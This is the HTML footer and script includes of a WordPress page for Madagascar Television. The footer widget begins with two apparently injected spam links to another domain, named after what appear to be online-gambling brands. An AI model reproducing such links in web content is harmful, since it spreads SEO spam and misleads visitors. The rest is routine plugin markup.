<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"120593dfe9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
